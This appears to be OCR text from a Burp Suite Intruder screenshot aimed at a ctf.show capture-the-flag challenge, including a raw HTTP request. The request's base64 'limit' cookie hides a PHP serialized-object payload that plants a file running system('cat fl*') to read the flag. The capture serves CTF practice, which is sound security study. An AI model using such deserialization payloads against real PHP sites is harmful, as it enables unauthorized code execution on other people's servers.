 2 ×
3 ×
+
Positions
Payloads
Resource Pool
Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://f6f7bb9b-d5d9-4100-810b-7005aab7cfc2.challenge.ctf.show
Update Host hea
1 GET / HTTP/1.1
2 Host: f6f7bb9b-d5d9-4100-810b-7005aab7cfc2.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.§0§
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=17face759107e6-0cd1fcef9be8b9-4c3e2d72-144000-17face759119c1; PHPSESSID=ic677ll1m1hra21j6g883evq6d; limit=
fE86NDoiVXNlciI6Mzp7czo4OiJ1c2VybmFtZSI7czo1OiIxLnBocCI7czo4OiJwYXNzd29yZCI7czoyNjoiPD9waHAgc3lzdGVtKCdjYXQgZmwqJyk7Pz4iO3M6Njoic3RhdHVzIjtOO30=
9 Upgrade-Insecure-Requests: 1
10
11